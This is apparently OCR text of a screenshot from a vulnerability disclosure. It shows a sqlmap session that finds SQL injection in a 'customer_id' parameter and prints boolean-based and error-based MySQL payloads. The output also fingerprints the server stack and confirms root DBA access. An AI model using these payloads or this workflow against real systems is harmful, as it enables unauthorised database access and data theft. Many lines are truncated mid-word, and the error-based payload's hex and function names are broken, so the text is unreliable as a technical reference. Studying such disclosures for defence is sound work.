 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:08:40
[20:08:40] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[20:08:40] [INFO] resuming back-end DBMS 'mysql'
[20:08:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-1166 OR (5369=5369)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7178 OR (SELECT 4176 FROM(SELECT COUNT(*),CONCAT(0x71
a706271,(SELECT (CASE WHEN (4176=4176) THEN 1 ELSE 0 END)),0x7176786b71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:08:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:08:41] [INFO] testing if current user is DBA
[20:08:41] [INFO] fetching current user
[20:08:41] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org